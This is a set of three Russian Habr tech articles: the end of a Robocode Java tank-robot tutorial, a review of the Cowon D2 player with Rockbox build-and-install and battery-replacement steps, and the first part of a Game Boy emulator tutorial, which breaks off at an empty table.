#### Физика игры
Т.к. вместе с этим разделом статья получается слишком уж большой, а раздел является достаточно продвинутым и не должен быть прочитан и понят для того чтобы сделать первые шаги, я его вынес в отдельную статью, которую опубликую в скором времени.
UPD: опубликовал статью о физике <http://habrahabr.ru/post/147956/>
#### Управление роботом и взаимодействие с внешним миром
Вообще в игре есть целая иерархия классов, от которых можно отнаследоваться для написания своего робота. Есть “простой” класс robocode.Robot, который за раз может выполнять только одну команду, т.е. либо двигаться, либо поворачивать, либо стрелять (есть, однако, и бонус — такие роботы не получают повреждения от столкновений со стенами). Но на мой взгляд, программирование таких роботов наоборот сложнее и я рекомендую (и в дальнейшем буду исходить из предположения, что вы последовали моей рекомендации) наследоваться от класса robocode.AdvancedRobot, который за один ход может управлять всеми частями сразу. Так же ещё небезинтересен класс robocode.TeamRobot, который позволяет создавать команды, но это отдельная тема для отдельной статьи.
Робот управляется множеством команд, но я приведу только наиболее важные:
* setAhead — двигаться вперёд на максимальной скорости (и торможением, если в данный момент робот движется назад) на указанное количество пикселей. Если аргумент отрицательный, то робот движется назад
* setFire и setFireBullet — выстрелить с заданной мощностью.
* setTurnRightRadians, setTurnLeftRadians, setTurnGunRightRadians, setTurnGunLeftRadians, setTurnRadarRightRadians, setTurnRadarLeftRadians — поворот соответствующих частей, в соответствующем направлении на заданный угол в радианах (есть методы без суфикса Radians, которые на вход принимают угол в градусах). \*RightRadians — поворачивает соответсвующую часть по часовой стрелке, \*LeftRadians, соответственно, против часовой стрелке.
В начале каждого хода робот получает набор событий, произошедших во время выполнения прошлой команды. Событий достаточно много и я приведу только наиболее важные из них:
* StatusEvent — состояние робота (положение, скорость, направления частей и т.п.).
* DeathEvent — робот только что был уничтожен.
* BulletHitEvent — пуля робота попала по другому роботу.
* HitByBulletEvent — по роботу попала пуля противника.
* HitRobotEvent — произошло столкновение с противником.
* HitWallEvent — произошло столкновение со стеной.
* ScannedRobotEvent — последним ходом был обнаружен противник. Данное событие содержит некоторую информацию о противнике (всё что необхоидмо для того чтобы вычислить его положение, его энергию, направление его движения.
#### Подготовка сборки
Если вы по каким-то причинам решили не использовать ант для сборки, то этот раздел можете пропустить. Вы можете выкачать репозиторий отсюда: <https://github.com/aleksey-zhidkov/HabrahabrTutorial>, либо руками создать у себя следующую структуру папок:
```
/HabrahabrTutorial
+ - /src
- build.properties
- build.xml
```
Файл build.properties имеет следующие содержание:
```
bin.dir = bin
builds.dir = builds
robocode.dir = ; путь к домашней директории Robocode, по умолчанию C:\\Robocode (обращаю ваше внимание, что это формат java properties и слэши должны быть икранированы)
robocode.jar = ${robocode.dir}\\libs\\robocode.jar
```
Файл build.xml имеет следующие содержание:
```
xml version="1.0" encoding="UTF-8"?
robocode.version=1.7.3
robot.java.source.included=true
robot.version=${robot.version}
robot.author.name=Alexey jdev Zhidkov
robot.classname=${robot.package}.${robot.name}
robot.name=${robot.name}
robot.description=Tutorial robot for habrahabr.ru
```
Если вы всё сделали правильно, то после выполнения команды ant в корне проекта, у вас должен появиться файл HabrahabrTutorial\builds\ru.jdev.habrahabr.HabrahabrTutorial\_0.1.jar, в котором должен быть файл ru\jdev\habrahabr\HabrahabrTutorial.properties (для тех кто далёк от Java, поясню, что jar — это обычный зип архив, который можно открыть любым архиватором).
#### Создание робота
Создайте в выбранной вами среде разработки проект в директории из предыдущего раздела, подключите к нему библиотеку ${robocode\_home}/libs/robocode.jar. Затем настройте среду так, чтобы либо она сама компилировала код в папку с роботами, либо чтобы она при сборке использовала скрипт из предыдущего раздела. Наконец, создайте новый класс ru.jdev.habrahabr.HabrahabrTutorial со следующим кодом:
```
package ru.jdev.habrahabr;
import robocode.AdvancedRobot;
public class HabrahabrTutorial extends AdvancedRobot {
@Override
public void run() {
while (true) {
/**
* Вызовом этого метода робот сообщает движку, что он закончил вычисления и отдал все команды на текущий ход
* Этот вызов блокируется до начала следующего кода
*/
execute();
}
}
}
```
Запустите игру, выберите Battle -> New и убедитесь, что в списке роботов появился ru.jdev.habrahabr.HabrahabrTutorial.
#### Шаг первый: Выход после смерти, вычисление позиции противника, управление радаром и рисование.
Приводим код к следующему виду (здесь все комментарии приведены прямо в коде. Так же, здесь и далее добавленные строки или методы отмечены комментарием /\*+\*/, изменённые строки или методы отмечены комментарием /\*~\*/):
```
package ru.jdev.habrahabr;
import robocode.AdvancedRobot;
import robocode.DeathEvent;
import robocode.ScannedRobotEvent;
import robocode.util.Utils;
import java.awt.*;
import java.awt.geom.Point2D;
import static java.lang.Math.signum;
import static java.lang.Math.toRadians;
public class HabrahabrTutorial extends AdvancedRobot {
/*+*/private static final double RADIANS_5 = toRadians(5);
/*+*/private boolean isAlive = true;
/*+*/private double enemyX = -1;
/*+*/private double enemyY = -1;
@Override
public void run() {
/*+*/setTurnRadarRightRadians(Double.POSITIVE_INFINITY); // пока противник не найден бесконечно крутим радар в право
/*~*/while (isAlive) { // в принципе это не обязательно и можно оставить true, не я предпочитаю избегать бесконечных циклов
/*+*/if (enemyX > -1) { // если противник обнаружен
/*+*/final double radarTurn = getRadarTurn();
/*+*/setTurnRadarRightRadians(radarTurn);
/*+*/}
/**
* Вызовом этого метода робот сообщает движку, что он закончил вычисления и отдал все команды на текущий ход
* Этот вызов блокируется до начала следующего кода
*/
execute();
}
}
/*+*/private double getRadarTurn() {
// роботу жизненно необходимо постоянно видеть противника
// считаем абсолютный угол до противника:
final double alphaToEnemy = angleTo(getX(), getY(), enemyX, enemyY);
// считаем направление, на который надо повернуть радар, чтобы противник остался в фокусе (Utils, это встренный в Robocode класс):
final double sign = (alphaToEnemy != getRadarHeadingRadians())
? signum(Utils.normalRelativeAngle(alphaToEnemy - getRadarHeadingRadians()))
: 1;
// добавляем 5 градусов поворта для надёжности и получаем результирующий угол
return Utils.normalRelativeAngle(alphaToEnemy - getRadarHeadingRadians() + RADIANS_5 * sign);
// В принципе, прямо здесь можно вызвать setTurnRadarRightRadians, но я противник функций с сайд эффектами и стараюсь
// минимизировать их количество
}
@Override
/*+*/public void onScannedRobot(ScannedRobotEvent event) {
/** ScannedRobotEvent не содержит в себе явно положения противника, однако, его легко вычислить, зная направление
* своего корпуса, беаринг (по сути угол относительный чего-то, в данном случае относительно корпуса) и расстояние до противника
*/
// абсолютный угол до противника
final double alphaToEnemy = getHeadingRadians() + event.getBearingRadians();
// а далее элементарная геометрия
enemyX = getX() + Math.sin(alphaToEnemy) * event.getDistance();
enemyY = getY() + Math.cos(alphaToEnemy) * event.getDistance();
}
@Override
/*+*/public void onDeath(DeathEvent event) {
isAlive = false;
}
@Override
/*+*/public void onPaint(Graphics2D g) {
// убеждаемся, что вычислили позицию противника верно
// для того чтобы увидеть что мы ресуем, необходимо во время битвы на правой понели кликнуть по имени робота
// и в появившемся окне нажать кнопку Paint
if (enemyX > -1) {
g.setColor(Color.WHITE);
g.drawRect((int) (enemyX - getWidth() / 2), (int) (enemyY - getHeight() / 2), (int) getWidth(), (int) getHeight());
}
}
/**
* В Robocode немного извращённые углы - 0 смотрит на север и далее по часовой стрелке:
* 90 - восток, 180 - юг, 270 - запад, 360 - север.
*
* Из-за этого приходится писать собственный метод вычисления угла между двумя точками.
* Вообще говоря, математика никогда не была моим коньком, поэтому, возможно, существует лучшее решение
*/
/*+*/private static double angleTo(double baseX, double baseY, double x, double y) {
double theta = Math.asin((y - baseY) / Point2D.distance(x, y, baseX, baseY)) - Math.PI / 2;
if (x >= baseX && theta < 0) {
theta = -theta;
}
return (theta %= Math.PI * 2) >= 0 ? theta : (theta + Math.PI * 2);
}
}
```
#### Шаг второй: Начинаем движение
Реализуем зачатки рандомного орбитального движения. Орбитальное значит, что в случае если противник будет стоят на месте, а рандом будет выдавать постоянно одно направление, то наш танк будет наворачить круги вокруг противника. А случайная составляющая сделает наш танк чуть более сложной целью. Для реализации движения добавим два метода:
```
private double getDistance() {
// вычесление дистанции движения элементарно
return 200 - 400 * random();
}
private double getBodyTurn() {
// а вот вычисление угла поворота посложее
final double alphaToMe = angleTo(enemyX, enemyY, getX(), getY());
// определяем угловое направление относительно противника (по часовой стрелке, либо против) ...
final double lateralDirection = signum((getVelocity() != 0 ? getVelocity() : 1) * Math.sin(Utils.normalRelativeAngle(getHeadingRadians() - alphaToMe)));
// получаем желаемое направление движения
final double desiredHeading = Utils.normalAbsoluteAngle(alphaToMe + Math.PI / 2 * lateralDirection);
// нормализуем направление по скорости
final double normalHeading = getVelocity() >= 0 ? getHeadingRadians() : Utils.normalAbsoluteAngle(getHeadingRadians() + Math.PI);
// и возвращаем угол поворта
return Utils.normalRelativeAngle(desiredHeading - normalHeading);
}
```
А внутри условия, что противник обнаружен в основном цикле добавим следующие строки:
```
setTurnRadarRightRadians(radarTurn);
/*+*/ final double bodyTurn = getBodyTurn();
/*+*/ setTurnRightRadians(bodyTurn);
/*+*/
/*+*/ if (getDistanceRemaining() == 0) {
/*+*/ final double distance = getDistance();
/*+*/ setAhead(distance);
/*+*/ }
}
```
#### Шаг третий: Огонь!
Мы реализуем простейший алгоритм прицеливания, который стреляет по текущему положению противника. Для достижения этой цели робот будет всегда держать противника под прицелом и стрелять при первой возможности. Реализуется поставленная задача одним методом:
```
private double getGunTurn() {
// вычисления тривиальны: считаем на какой угол надо повернуть пушку, чтобы она смотрела прямо на противника:
return Utils.normalRelativeAngle(angleTo(getX(), getY(), enemyX, enemyY) - getGunHeadingRadians());
}
```
И добавлением трёх строк в основной цикл:
```
setAhead(distance);
}
/*+*/ final double gunTurn = getGunTurn();
/*+*/ setTurnGunRightRadians(gunTurn);
/*+*/ setFire(2);
}
```
#### Что дальше
А дальше добро пожаловать на робовики, либо пишите в комментариях, что вам интересна эта тема и я постепенно постараюсь осветить все основные техники игры. Спасибо всем, кто осилил этот пост до конца.
P.S. Это мой первый туториал, по этому буду рад конструктивной критике
|
https://habr.com/ru/post/147947/
| null |
ru
| null |
# Cowon D2: музыкальный долгожитель
Написать эту статью меня побудил недавний разговор про новинки на рынке смартфонов. Один из знакомых рассказывал о том, как приобрел очередную, какая она замечательная и не похожая на другие. Как удобно на ней слушать музыку с новыми беспроводными наушниками и как она замечательно звучит. Поглядел, послушал, сравнил, не впечатлился.
Сам я меняю гаджеты не то, чтобы часто. Одним из них пользуюсь второй десяток лет и на покой его отправлять не тороплюсь.
Собственно, далее речь пойдет о представителе, постепенно вымирающего, вида мультимедийных плееров. И о том, как же ему удалось продержаться у меня так долго.
Картинка шуточная, рождена на одном из посвященных гаджетам ресурсов. На самом деле, плеер выглядит так:

Ну, или вот так:

Куплено устройство в далеком 2007м. Двухгигабайтная модель, объем внутренней памяти которой казался смешным уже тогда. Но плеер оснащался разъемом под SD карту, что сильно меняло дело.
[Плеер](https://en.wikipedia.org/wiki/Cowon_D2) небольших размеров, с 2.5" цветным экраном и резистивным сенсором. В комплекте, помимо наушников-таблеток, годных только для проверки работоспособности, шел маленький несуразный стилус, который большинство владельцев довольно быстро забрасывало в дальний ящик.

Что отличает этот плеер от тысяч других, производящихся на тот период?
* Большой запас автономности. Производитель заявлял 52 часа проигрывания. По сути, вся задняя стенка занята аккумулятором.
* Поддержка большого количества музыкальных форматов: mp3, ogg, flac, ape, wma.
* Качественный звук и способность «раскачать» студийные наушники.
* Отсутствие необходимости во вспомогательном софте, таком как iTunes.
В общем-то, этого для меня, на первое время, было достаточно. Но только на первое.
Ах да, D2 был одним из первых плееров, оснащенных тачскрином.
Когда стали появляться более емкие карты памяти — 32Gb и более, я стал замечать, что при основательном заполнении памяти, плеер начинает вести себя странно: зависать и выключаться. Было довольно много обсуждений на фанатских форумах, фич-реквесты производителю, но…
Но производитель не спешил лечить найденные баги и выполнять запросы сообщества. Ведь это не принесет ощутимой прибыли. Гораздо выгодней выглядит модель «ваше устройство устарело, купите нашу новую модель».
Однако, невзирая на наплевательское отношение производителя, устройство полюбилось и обзавелось достаточно обширной фанатской базой.

Силами сообщества, создавались многочисленные темы оформления, реверсилась прошивка, создавались пресеты эквалайзера под те или иные наушники, а апофеозом всей этой деятельности, стал порт, широко известной в узких кругах, открытой прошивки [Rockbox](https://www.rockbox.org/). Которая дала плееру то, чего так не хватало:

Снятие ограничения на емкость карт памяти. Желаете вставить современную 128Gb? Легко!

Поддержка большего количества форматов, например, musepack, wv, alac, aiff, mod (xm, it, s3m etc). То есть, возникни желание прослушать тот же архив «Tracked Aggression» в дороге, то совершенно не обязательно лезть за ноутбуком с mikmod'ом.
Туда же поддержка 24bit 96KHz треков с программной, разумеется, передискретизацией.

Появилась поддержка образов с cue-разметкой, что также сильно увеличило комфорт прослушивания. Скачал альбом image+cue, закинул в плеер безо всякой конвертации и вперед.
Воспроизведение без пауз, которое так долго просили у разработчиков официальной прошивки. Настраиваемый crossfade (плавное затухание и возобновление), поддержка ReplayGain (нормализация уровня громкости по альбомам либо по всей загруженной медиатеке) и даже поддержка скробблинга last.fm (когда-то это было актуально). Многочисленные плагины и даже игры меня особо не интересовали, хотя Doom, интереса ради, запускался. Также присутствует куча самых разных интерфейсов. Мне по душе пришелся самый простой, текстовый.


Не обошлось и без минусов. Режим диктофона в rockbox так и остался недоступен. Да и задачу возможности записи на внутреннюю память и проблему более высокого энергопотребления (часов 20 в режиме случайного воспроизведения против 50) так и не решили.
Установка Rockbox
-----------------
Как было написано выше, это свободная прошивка для мультимедийных плееров. Официальный сайт: <https://www.rockbox.org/>.
Ставится она рядом с штатной, посредством модификации загрузчика.
Перво-наперво, выкачиваем исходники с гитхаба (делаю это все из-под любимого Debian stable):
```
$git clone 'https://github.com/Rockbox/rockbox'
```
Ставим зависимости, необходимые для сборки тулчейна:
```
#apt install build-essential texinfo libtool-bin flex bison
```
Собираем тулчейн:
```
#tools/rockboxdev.sh
Download directory : /tmp/rbdev-dl (set RBDEV_DOWNLOAD or use --download= to change)
Install prefix : /usr/local (set RBDEV_PREFIX or use --prefix= to change)
Build dir : /tmp/rbdev-build (set RBDEV_BUILD or use --builddir= to change)
Make options : (set MAKEFLAGS or use --makeflags= to change)
Restart step : (set RBDEV_RESTART or use --restart= to change)
Target arch : (set RBDEV_TARGET or use --target to change)
Select target arch:
s - sh (Archos models)
m - m68k (iriver h1x0/h3x0, iaudio m3/m5/x5 and mpio hd200)
a - arm (ipods, iriver H10, Sansa, D2, Gigabeat, etc)
i - mips (Jz47xx and ATJ-based players)
r - arm-app (Samsung ypr0)
x - arm-linux (Generic Linux ARM: Samsung ypr0, Linux-based Sony NWZ)
y - mips-linux (Generic Linux MIPS: AGPTek Rocker)
separate multiple targets with spaces
(Example: "s m a" will build sh, m68k and arm)
```
И выбираем вариант «a». Далее пойдет процесс выкачивания и сборки туллчейна. Расположится это все в /usr/local, если не указан иной префикс. Впрочем, можно вынести в отдельный каталог внутри /opt, поупражняться с checkinstall'ом, либо вовсе собрать полноценный пакет.
Через некоторое время тулчейн готов. Собираем патчер:
```
$cd rbutil/mktccboot; make && cd -
```
На выходе получаем в каталоге rockbox/rbutil/mktccboot/mktccboot, которым и соберем загрузчик.
```
$mkdir build; cd build; ../toold/configure && make
```
В списке выбираем пункт «33», а далее пункт «B» (Bootloader). Идет процесс сборки. На выходе получаем файл «bootloader-cowond2.bin»
Распаковываем официальную прошивку:
```
$unzip D2_2.59.zip
```
И патчим:
```
$../rbutil/mktccboot/mktccboot D2_2.59/1/d2N.bin bootloader-cowond2.bin d2n.bin
OF entry point: 0x2000006c
New entry point: 0x203204fc
```
Вуаля, получаем файл d2n.bin, который копируем на внутреннюю память плеера. Отключаем плеер от usb, включаем, непродолжительный процесс прошивки, и готово.
Дальше можем собрать поредством того же и сам rockbox (выбрав пункт «N»):
```
$tools/configure && make && make zip
```
Либо скачать готовый с сайта:
```
wget 'https://build.rockbox.org/data/rockbox-cowond2.zip'
```
Каталог собранной либо скачанной прошивки закидываем на карту памяти (предварительно распаковав). В моем случае (предпочитаю использовать карт-ридер):
```
cp -r .rockbox /media/sdb1-usb-Mass_Storage_Dev
```
Ставим карту памяти в плеер и получаем нашу свободную и полнофункциональную прошивку.
Замена аккумулятора
-------------------
Рано или поздно, аккумуляторы имеют свойство деградировать. Погуглив, я выяснил, что потребуется следующая модель: **CS-CWD2SL**.

Лучше всего брать на одном «малоизвестном» китайском сайте, а не на местных — быстрее и дешевле выйдет.
Разбирается плеер не просто, а очень просто. Нужно выкрутить 3 винта. Сзади 2 и 1 с торца:


Снимаем крышку:

И отсоединяем батарею:

Ничего мудреного. Никаких хитрых винтиков и распаянных аккумуляторов.
Итоги
-----
Так что же является залогом долгой жизни цифрового устройства?
* Высокое качество изготовления, благодаря которому девайс переживет удары судьбы, взлеты и падения.
* Простота обслуживания и ремонта, что позволит найти запасные части и легко заменить самостоятельно.
* Наличие свободной прошивки, что позволит дорабатывать девайс под свои нужды, править ошибки и добавлять нужный функционал, что бы об этом всем не думал маркетинговый отдел производителя.


Ах да. Перемотанные изолентой наушники — это ТДС-3М с динамиком от приемника «Маяк», примотанным туда смеху ради, взамен умершего родного. Те, что в коробочке из-под Ultimate Ears — Etymotic er-4s, они чуть старше плеера, но до сих пор живы и используются.

|
https://habr.com/ru/post/427255/
| null |
ru
| null |
# Пишем эмулятор Gameboy, часть 1
Здравствуйте!
Не так давно на Хабре появилась статья о создании эмулятора chip-8, благодаря которой удалось хотя бы поверхностно понять, как пишутся эмуляторы. После реализации своего эмулятора появилось желание пойти дальше. Выбор пал на оригинальный Gameboy. Как оказалось, выбор был идеальным для ситуации, когда хочется реализовать что-то более серьезное, а опыт разработки эмуляторов практически отсутствует.
С точки зрения эмуляции Gameboy относительно прост, но даже он требует изучения достаточно большого объема информации. По этой причине разработке эмулятора Gameboy будет посвящено несколько статей. Конечным итогом будет эмулятор с неплохой совместимостью, поддержкой практически всех функций оригинала, в том числе звука, который нередко отсутствует в других эмуляторах. В качестве бонуса наш эмулятор будет проходить практически все тестовые ROM’ы, но об этом позже.
Данные статьи не будут содержать исчерпывающего описания реализации эмулятора. Это слишком объемно, да и весь интерес от реализации пропадает. До конкретного кода будет доходить лишь в редких случаях. Перед собой я ставил задачу дать в большей степени теоретическое описание с небольшими намеками на реализацию, что, в идеале, должно позволить вам без особых затруднений написать свой эмулятор и в тоже время чувствовать, что вы написали его самостоятельно. Где надо я буду ссылаться на собственную реализацию – при необходимости вы сможете найти нужный код без того, чтобы продираться через тонны строк кода.
В данной статье мы познакомимся с Gameboy и начнем с эмуляции его процессора и памяти.
Пишем эмулятор Gameboy, часть 1
[Пишем эмулятор Gameboy, часть 2](http://habrahabr.ru/post/155323/)
[Пишем эмулятор Gameboy, часть 3](http://habrahabr.ru/post/156647/)
#### Оглавление
[Введение](#preface)
[Архитектура](#Arch)
[Процессор](#CPU)
[Прерывания](#INT)
[Память](#Memory)
[Заключение](#Closing)
#### Введение

Gameboy – портативная консоль Nintendo, выпуск которой начался в 1989 году. Речь пойдет именно об оригинальном черно-белом Gameboy. Стоит заметить, что в различных документах, которыми мы будем руководствоваться, используется кодовое название Gameboy – DMG(Dot Matrix Game). Далее я буду использовать именно его.
Перед тем как приступить, необходимо ознакомиться с техническими характеристиками DMG:
| | |
| --- | --- |
| Процессор | 8-битный Sharp LR35902 работающий на частоте 4.19 МГц |
| Оперативная память | 8 Кбайт |
| Видеопамять | 8 Кбайт |
| Разрешение экрана | 160x144 |
| Частота вертикальной развертки | 59.73 Гц |
| Звук | 4 канала, стерео звук |
Ознакомившись с подопытным, следующим шагом является документация. Объемы необходимой информации не позволяют разместить в статье абсолютно все, поэтому необходимо заранее вооружиться документацией.
Для DMG существует замечательный документ под названием [Gameboy CPU Manual](https://drive.google.com/file/d/0B5AIo-k6FLqVTWpuM3FFY1htWFU/view?usp=sharing&resourcekey=0--M2qLOe8Sv3sOs6q1QzatA). Он включает в себя несколько известных документов от именитых разработчиков и содержит практически всю необходимую нам информацию. Естественно это не все, но на данном этапе этого более чем достаточно.
Сразу предупреждаю, что в документах будут ошибки, даже в официальных. В течение данного цикла статей я постараюсь упомянуть все недочеты различных документов какие смог найти (вспомнить). Так же постараюсь восполнить многие пробелы. Суть в том, что для DMG не существует исчерпывающего описания. Доступные материалы дают лишь поверхностное представление о работе многих узлов консоли. Если программист не в курсе таких «подводных камней», то разработка эмулятора станет намного сложнее, чем она могла бы быть. DMG достаточно прост, когда на руках достоверная и подробная информация. И проблема в том, что многие важные детали можно почерпнуть только из исходного кода других эмуляторов, что, тем не менее, не делает нашу задачу проще. Код известных эмуляторов или излишне сложен (Gambatte), или представляет собой жуткое нагромождение, кхм, низкокачественного кода (Visual Boy Advance – смотреть без слез на его код невозможно).
Поскольку статьи написаны с оглядкой на мой эмулятор, то вот сразу ссылка на [исходники](https://github.com/creker/Cookieboy) и [бинарник](https://github.com/downloads/creker/Cookieboy/CookieBoy.zip) CookieBoy.
#### Архитектура
Начнем с архитектуры будущего эмулятора. Для эмуляции DMG нам придется реализовать множество модулей, которые практически независимы друг от друга. В подобных условиях было бы глупо идти напролом, складывая все в одну кучу (что нередко наблюдается в других эмуляторах. Привет VBA). Более элегантным решением является реализация отдельных частей DMG как отдельных классов, эмулирующих свои части железа.
Я говорю это не просто так – именно с нагромождения всех компонентов в один суперкласс я и начинал разработку эмулятора. Вскоре стало очевидно, что дальше дело пойдет намного проще, если каждый будет выполнять только то, что должен. Хотя стоит признать, что в таком подходе есть и очевидная сложность. Нужно иметь достаточно неплохое понимание внутреннего устройства DMG, чтобы правильно разграничить ответственность классов.
Итак, приступим.
#### Процессор
DMG содержит 8-битный процессор Sharp LR35902, работающий на частоте 4194304 Гц (не стоит удивляться такой точности – это число понадобится нам в будущем). Можно считать его упрощенной версией процессора Zilog Z80, который, в свою очередь, основан на Intel 8080. По сравнению с Z80 отсутствуют некоторые регистры и наборы инструкций.
Процессор содержит восемь 8-битных регистров A, B, C, D, E, F, H, L и два 16-битных регистра специального назначения — PC и SP. Некоторые инструкции позволяют объединять 8-битные регистры и использовать их как 16-битные регистры, а именно AF, BC, DE, HL. Например, регистр BC представляет собой «склеенные» регистры B и C, где регистр C исполняет роль младшего байта, а B – старшего.
Регистры A, B, C, D, E, H, L являются регистрами общего назначения. Регистр A так же является и аккумулятором. Регистр F содержит флаги процессора и напрямую недоступен. Ниже приведена схема регистра. Биты от 0 до 3 не используются.
| | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Бит | 7 | 6 | 5 | 4 | 3 | 2 | 1 | 0 |
| Флаг | Z | N | H | C | 0 | 0 | 0 | 0 |
Назначение флагов:
* Zero Flag (Z) – флаг установлен (бит равен 1), если результат последней математической операции равен нулю или два операнда оказались равными при сравнении.
* Substract Flag (N) – флаг установлен, если последней операцией было вычитание.
* Half Carry Flag (H) – флаг установлен, если в результате последней математической операции произошел перенос из младшего полу-байта.
* Carry Flag (С) – флаг установлен, если в результате последней математической операции произошел перенос.
Регистр PC (program counter), как несложно догадаться, является счетчиком инструкций и содержит адрес следующей инструкции.
Регистр SP (stack pointer), соответственно, является указателем на вершину стека. Для тех, кто не в курсе, стек это область памяти, в которую записываются значения переменных, адреса возврата и прочее. SP содержит адрес вершины стека – стек растет вниз, от старших адресов к младшим. Для него всегда существует как минимум две операции. PUSH позволяет вставить некое значение – сначала регистр SP уменьшается, а затем происходит вставка нового значения. POP позволяет извлечь значение – сначала по адресу SP значение извлекается из памяти, а затем SP увеличивается.
Так же процессор содержит так называемый IME (interrupt master enable) – флаг, который разрешает обработку прерываний. Принимает, соответственно, два значения – запретить (0) и разрешить (1).
С теорией все, можно приступать к реализации. Поскольку нам придется работать как с 8-битными регистрами, так и с их 16-битными парами, то целесообразно реализовать механизм, который позволяет иметь одновременный доступ и к тем, и к тем без необходимости использовать битовые операции. Для этого объявим следующий тип:
```
union WordRegister
{
struct
{
BYTE L;
BYTE H;
} bytes;
WORD word;
};
```
Регистры процессора будем хранить как пары, а к отдельным частям будем иметь доступ благодаря объединению WordRegister. Поле «word» даст доступ ко всему 16-битному регистру. Поле «bytes» дает доступ к отдельным регистрам в паре. Единственное, регистры А и F стоит хранить отдельно. Регистр А является аккумулятором, а значит используется очень часто. Похожая ситуация с регистром F – флаги процессора приходится устанавливать довольно часто.
Теперь приступим к реализации собственно процессора – за это будет отвечать класс Cookieboy::CPU. Чтение и исполнение инструкций будет реализовано по обычной схеме – чтение опкода из памяти, а затем декодирование и исполнение посредством конструкции switch:
```
BYTE opcode = MMC.Read(PC);
PC++;
switch (opcode)
{
case 0x00:
break;
}
```
Все опкоды имеют длину 1 байт, но некоторые инструкции используют так называемый префикс – первым байтом идет префикс набора инструкций (для нас единственный префикс это 0xCB), вторым байтом идет собственно опкод из этого набора. Реализация элементарная – как только мы наткнулись на 0xCB, то читаем еще один байт и декодируем его вложенным switch.
Данный код помещается в функцию void Step(), которая за один вызов исполняет одну инструкцию процессора и производит другие необходимые операции.
Естественно для чтения и записи в память нам понадобится другой класс – Cookieboy::Memory, объект которого можно видеть выше под именем «MMC». На данном этапе достаточно заглушки с основными методами:
```
class Memory
{
public:
void Write(WORD addr, BYTE value);
BYTE Read(WORD addr);
};
```
Процессор DMG имеет достаточно большое число инструкций, список которых можно найти в Gameboy CPU Manual. Там же указано, какие флаги процессора необходимо устанавливать и сколько тактов занимает исполнение каждой инструкции. ОЧЕНЬ внимательно читайте описание флагов – неправильно реализованная установка флагов нередко приводит к неработоспособности игр, а отладка превращается в пытку. Но спешу немного успокоить – существует тестовые ROM’ы для флагов процессора, но до исполнения ROM’ов нам еще далеко.
К слову о тактах. Если chip-8 был достаточно прост, и его эмуляция не требовала учета длительности исполнения инструкций, то c DMG дело обстоит иначе. Компоненты консоли работают не абы как, а синхронизированы с помощью генератора тактовой частоты. Для нас это означает то, что нам необходимо синхронизировать работу всех компонентов нашего эмулятора с процессором.
Решить эту проблему достаточно просто. Процессор является центральным звеном нашего эмулятора. Исполнив инструкцию, мы передаем другим компонентам затраченное процессором время в тактах для синхронизации всех компонентов между собой. Для этого я используют макрос SYNC\_WITH\_CPU(clockDelta), в который и передается затраченное процессором время на исполнение инструкции. Он уже вызывает функции синхронизации остальных компонентов эмулятора. Решение проблемы синхронизации можно было бы легко вынести за пределы класса процессора, если бы не одно но.
Компоненты консоли работают одновременно, никто не ждет, пока процессор закончит исполнение инструкции, как это делаем мы. Некоторые инструкции требует длительного времени на исполнение и в процессе происходит чтение и запись данных в память. Процессор, как можно догадаться, тратит определенное время на чтение/запись в память (4 такта). Это приводит к тому, что в процессе исполнения содержимое памяти может измениться, что, естественно, неплохо было бы тоже эмулировать.
В этом случае требуется несколько раз использовать макрос синхронизации в процессе исполнения, чтобы в памяти находились правильные данные в момент их чтения или записи. Большинство инструкций не требует такой точной синхронизации, и позволяют производить ее после исполнения. Другие же требуют точной последовательности функций синхронизации и операций чтения/записи в память.
Правильнее и красивее сделать все же по-другому. Мы точно знаем, что каждая операция записи или чтения из памяти одного байта занимает 4 такта. Достаточно добавить вспомогательные функции чтения и записи, которые сами вызывают функции синхронизации. Как только это будет сделано, большинство инструкций сразу обретет правильную длительность, ведь в действительности их время исполнения складывается как раз из операций чтения и записи. Получение опкода команды тоже сюда относится. Именно так я поступил в своем эмуляторе, что практически полностью освободило меня от ручной синхронизации и подсчета тактов. Лишь некоторые инструкции потребовали моего вмешательства.
А теперь немного отвлечемся, чтобы прояснить ситуацию с тактами. В различной документации наблюдается путаница. Некоторые документы пишут такие числа, что, например, NOP имеет длительность 4 такта, другие – 1 такт (так, например, написано в официальной документации Nintendo). Для понимания причины стоит немного отвлечься на теорию.
Любая инструкция процессора имеет определенную длительность, которую назовем машинный цикл. За один машинный цикл процессор может произвести одно действие от и до, как например чтение опкода, его декодирование и исполнение команды; чтение или запись значения в памяти. В свою очередь, машинный цикл состоит из машинных тактов, поскольку за один машинный цикл процессор может совершить несколько операций. И вот мы приходим к нашему процессору. Если мы говорим, что NOP длится 4 такта, то мы говорим о машинных тактах. Если мы говорим об 1 такте для NOP, то мы говорим о машинных циклах. Процессор DMG именно так и работает – его машинный цикл длится 4 машинных такта и многие инструкции имеют длительность ровно 4 такта или 1 машинный цикл – процессор DMG способен прочитать опкод из памяти, декодировать его и исполнить инструкцию всего за 4 машинных такта.
Здесь и далее я буду использовать более привычные машинные такты. Именно они соответствуют одному периоду тактового генератора, а значит, являются минимальной и неделимой единицей времени для нашего эмулятора. Таким образом, операция NOP будет длиться 4 такта.
На данном этапе уже можно полностью реализовать эмуляцию всех команд процессора. Отдельно стоит упомянуть некоторые из них:
* HALT имеет достаточно интересное поведение, которое описано в CPU Manual (2.7.3. Low-Power Mode). Решение в лоб приведет к тому, что тест инструкции HALT не будет пройден. Здесь нужно быть внимательным как в реализации самой инструкции, так и в реализации обработчика прерываний (об этом далее). Реализация инструкции такова, что она не приостанавливает исполнение и приводит к упомянутому багу только в том случае, если IME равен нулю и в данный момент нет прерываний, которые необходимо обработать (об этом так же далее) – именно последний момент опущен в большинстве документов. В противном случае бага нет, и исполнение приостанавливается. Естественно, тактовый генератор и все остальные компоненты продолжают свою работу, а значит надо продолжать вызывать функции синхронизации, давая в качестве аргумента 4 такта (нет смысла считать в этом режиме по одному такту). Как будто процессор исполняет NOP.
* В POP AF стоит учесть тот факт, что в регистре F есть неиспользуемые биты. Для этого необходимо обнулить младшие 4 бита регистра F после того, как его содержимое будет извлечено из стека.
* Инструкции RLCA, RLA, RRCA, RRA всегда обнуляют флаг Z в регистре F.
Помимо этих недочетов есть и другие. CPU Manual содержит неполное описание длительности инструкций. Как можно догадаться, инструкции условных переходов должны иметь разную длительность в зависимости от того, произошел переход или нет. Можно было бы воспользоваться тестовыми ROM’ми, но они неправильно работают сами по себе из-за этих инструкций, поэтому выводят неизвестную ошибку даже не начав тестирование. Вот таблица этих инструкций с указанием их длительности:
| | | |
| --- | --- | --- |
